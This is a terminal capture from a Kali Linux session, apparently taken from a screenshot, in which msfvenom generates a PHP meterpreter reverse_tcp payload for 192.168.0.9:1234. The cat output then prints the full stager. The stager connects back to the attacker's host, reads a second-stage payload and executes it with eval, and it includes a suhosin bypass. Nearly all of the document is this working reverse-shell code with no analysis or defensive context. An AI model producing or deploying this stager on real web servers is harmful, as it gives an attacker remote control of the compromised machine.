 root@kali:~/Documents#
root@kali:~/Documents# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.9 LPORT=1234 R >shell.txt
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
root@kali:~/Documents# cat shell.txt
/*<?php /**/ error_reporting(0); $ip = '192.168.0.9'; $port = 1234; if (($f = 'stream_socket_client') && is_callabl
e($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) {
$s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET,
SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s
_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s
, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $l
en = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen(
$b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['
msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_b
ypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();root@kali:~/Documents#